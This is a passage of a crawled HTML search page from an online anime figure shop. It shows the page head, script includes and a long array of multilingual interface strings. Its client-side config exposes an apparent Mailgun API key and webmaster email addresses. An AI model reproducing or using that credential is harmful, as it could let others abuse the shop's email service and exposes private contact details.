

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?ptype=&searchbox=Chainsaw+Man+POP+UP+PARADE
body_size: 23358
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->










<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=9818874288ee435ca0220cf34947bd91" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
 locales[58]["ger"] = "Die Fragen, die \u00fcber Bestellungen und Speditionen sind, sie haben unsere Priorit\u00e4t.\r\nUm Versp\u00e4tungen zu vermeiden, lesen Sie immer alle Informationen, die per E-Mail und auf der Website im FAQ-Bereich gesendet werden.";
 locales[58]["esp"] = "Daremos prioridad a las solicitudes relativas a pedidos y env\u00edos. A fin de evitar retrasos, por favor l\u00e9anse las instrucciones recibidas por correo electr\u00f3nico o contenidas en el sitio web en la secci\u00f3n \"Preguntas Frecuentes\".";
 locales[59] = []; locales[59]["eng"] = "For more information please visit the <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["jap"] = "???";
